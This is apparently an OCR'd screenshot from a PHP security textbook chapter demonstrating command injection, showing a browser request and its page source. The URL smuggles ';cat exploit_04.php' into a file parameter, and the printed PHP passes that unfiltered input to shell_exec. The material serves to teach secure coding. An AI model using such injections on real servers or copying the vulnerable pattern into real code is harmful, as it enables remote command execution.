 Mozilla Firefox
File Edit View History Bookmarks Tools Help
/wrox/ch_12/public_files/exploit_04.php?file=;cat%20exploit_04.php
G Google
Information about the
total 36K
-rw-r--r-- 1 deve
-rw-r--r-- 1 deve
-rw-r--r-- 1 deve
-rw-r--r-- 1 deve
-rw-r--r-- 1 deve
-rw-r--r-- 1 deve
-rw-r--r-- 1 deve
-rw-r--r-- 1 deve
-rw-r--r-- 1 root
-rw-r--r-- 1 root
Information about
';
echo '
';
echo shell_exec('
echo '
';
?>
Done
Source of: http://192.168.1.101/wrox/ch_12/public_files/exploit_04.php?file=;...
File Edit View Help
<p>Information about the requested file:</p><pre>total 36K
-rw-r--r-- 1 develusr users 363 2008-01-08 09:29 exploit_01.php
-rw-r--r-- 1 develusr users 306 2008-01-08 09:37 exploit_02.php
-rw-r--r-- 1 develusr users 628 2008-01-08 09:54 exploit_03.php
-rw-r--r-- 1 develusr users 276 2008-01-08 10:13 exploit_04.php
-rw-r--r-- 1 develusr users 394 2008-01-08 09:24 fixed_01.php
-rw-r--r-- 1 develusr users 321 2008-01-08 09:24 fixed_02.php
-rw-r--r-- 1 develusr users 647 2008-01-08 09:25 fixed_03.php
-rw-r--r-- 1 develusr users 0 2008-01-08 09:23 fixed_04.php
-rw-r--r-- 1 root root 253 2008-01-08 09:27 logging.php
-rw-r--r-- 1 root root 794 2008-01-08 09:27 view_log.php
<?php
// Assume $_GET['file'] has been filtered appropriately to prevent
// directory traversal and stored as $file
$file = $_GET['file'];
echo '<p>Information about the requested file:</p>';
echo '<pre>';
echo shell_exec('ls -hl --color=never ' . $file);
echo '</pre>';
?>
</pre>